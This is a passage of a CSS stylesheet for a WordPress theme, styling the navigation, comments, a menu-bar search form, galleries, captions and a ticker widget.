	margin: 0.5rem 0.5rem 0.1rem 0.1rem;
}

.top-nav ul li {
	float: none;
	display: block;
	position: relative;
	top: 0px;
	right: -15px;
	min-width: 200px;
	background: #444;
	text-align: left;
}

.top-nav li:after {
	content: none;
}


/* position footer widget areas */
.widget-area { float:left; width:33%;}
@media (max-width:767px) {
	.widget-area{ position:relative; width:100%; }
}


/* WordPress classes */
.alignleft { display: inline; float: left; }
.alignright { display: inline; float: right; }
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
blockquote.alignleft, .wp-caption.alignleft, img.alignleft { margin: 0.4em 1.6em 1.6em 0; }
blockquote.alignright, .wp-caption.alignright, img.alignright { margin: 0.4em 0 1.6em 1.6em; }
blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter { clear: both; margin-top: 0.4em; margin-bottom: 1.6em; }
.wp-caption.alignleft, .wp-caption.alignright, .wp-caption.aligncenter { margin-bottom: 1.2em; }
.wp-caption-text { color: var(--rg-text-color); font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-caption { color: var(--rg-text-color); display: block; font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.bypostauthor > article .fn:after { content: "\f304"; position: relative; top: 5px; left: 3px; }
.says, .screen-reader-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }


/* comment classes */
li.comment {list-style-type: none;}
div.comment-author { float:left; padding-right:10px;}
div.comment-author > cite { vertical-align:top; }
div.comment-meta:after {content:"";display:table; clear:both;}
div.reply {margin-bottom: 3em;}
div.comment-body > p {margin-bottom: 1em;}
.comment.odd {background-color: #444444}
input#submit.submit {color: var(--rg-link-text-color);}
textarea#comment { color: #000000;}
.comment-respond {margin-top: 40px;}
.nav-previous { float:left;}
.nav-next { float:right;}
div.nav-links:after {content:"";display:table; clear:both;}


/*
 * Style the search form at the right side of the menu bar
 */
/* my-nav-menu-search menu item created in functions.php. Move it way over to the right */
.my-nav-menu-search {
	float: right;
}

.my-nav-menu-search .search-form {
	position: relative;
	margin: 0;
}
/*Stop the display of the Search button*/
.my-nav-menu-search .search-submit {
	display: none;
}
/* The "Search for" text is needed for screen readers, but we move it off screen, so we won't see it */
.my-nav-menu-search .search-form .screen-reader-text {
	position: absolute;
	left: -9999px;
	overflow: hidden;
}

.search-field {
	background-color: var(--rg-background-color) !important;
	color: var(--rg-text-color);
}

.search-submit {
	display:none;
}



/* Style the search input textbox */
.my-nav-menu-search .search-field {
	border: none;
	-webkit-box-shadow:    none;
	-moz-box-shadow:       none;
	box-shadow:            none;
	cursor: pointer;
	height: 22px;
	margin: 1px 0 1px 0;
	padding: 0px;
	position: relative;
	-webkit-transition: width 400ms ease;
	-moz-transition:    width 400ms ease;
	-o-transition:      width 400ms ease;
	transition:         width 400ms ease;
	width: 130px;
	color: var(--rg-text-color);
}

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
	color: var(--rg-link-text-color);
	opacity: 1; /* Firefox */
}

/* Reset nav width and search floating for mobile menu */
@media (max-width: 979px){
	.navbar .nav .my-nav-menu-search {
		float: left;
	}
	.navbar .nav {
		width: auto;
	}
}


/* skip to content link is hidden until it gets focus. */
.skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
	position:relative !important;
}

/* make sure WordPress galleries have a correct clear at the end */
.gallery:after { content:""; display:table; clear:both; }

/* make sure tables are striped if applicable */
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #444444;
}

/* formatting for the tickerwidget */
.rg_tickertext {
	margin-right: 25px;
	margin-bottom: 25px;
}
